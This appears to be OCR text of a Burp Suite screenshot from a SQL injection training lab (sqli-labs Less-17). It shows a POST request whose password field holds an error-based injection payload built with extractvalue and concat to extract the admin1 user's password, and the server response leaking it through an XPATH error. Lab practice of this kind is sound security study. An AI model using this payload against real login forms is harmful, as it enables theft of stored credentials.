 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
2 × ...
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw \n Actions
1 POST /lab/sqli/Less-17/ HTTP/1.1
2 Host: win7.my
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://win7.my
10 Connection: close
11 Referer: http://win7.my/lab/sqli/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dhakkan&passwd=1' and
(extractvalue(1,concat(0x7e,(select password from
(select password from users where username='admin1') b)
,0x7e)))#&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
[PASSWORD RESET]
Dhakkan
XPATH syntax error: '~admin1~'
SUCCESS
UPDATED